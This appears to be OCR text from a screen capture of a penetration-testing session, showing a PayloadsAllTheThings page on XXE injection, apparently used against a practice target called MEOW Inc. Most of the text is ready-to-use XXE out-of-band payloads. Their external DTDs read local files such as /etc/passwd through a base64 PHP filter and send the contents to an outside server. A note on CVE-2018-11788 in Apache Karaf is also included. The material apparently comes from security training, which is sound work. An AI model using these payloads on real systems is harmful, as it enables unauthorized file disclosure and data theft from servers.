 Burp Suite Professional ...
CherryTree 0.38.8
PayloadsAllTheThings/X...
Terminal - root@ippsec:...
07:59 PM
PayloadsAllTheThings/XXE Injection at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
Edit Profile - MEOW Inc. - 
docx 2 pdf
Upload - MEOW Inc. - Pa
PayloadsAllTheThings/X
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection#xxe-oob-with-dtd-and-php-filter
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
<foo>&callhome;</foo>
XXE OOB Attack (Yunusov, 2013)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://publicServer.com/parameterEntity_oob.dtd">
<data>&send;</data>
File stored on http://publicServer.com/parameterEntity_oob.dtd
<!ENTITY % file SYSTEM "file:///sys/power/image_size">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://publicServer.com/?%file;'>">
%all;
XXE OOB with DTD and PHP filter
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://127.0.0.1/dtd.xml">
%sp;
%param1;
]>
<r>&exfil;</r>
File stored on http://127.0.0.1/dtd.xml
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://127.0.0.1/dtd.xml?%data;'>">
XXE OOB with Apache Karaf
CVE-2018-11788 affecting versions:
Apache Karaf <= 4.2.1
Apache Karaf <= 4.1.6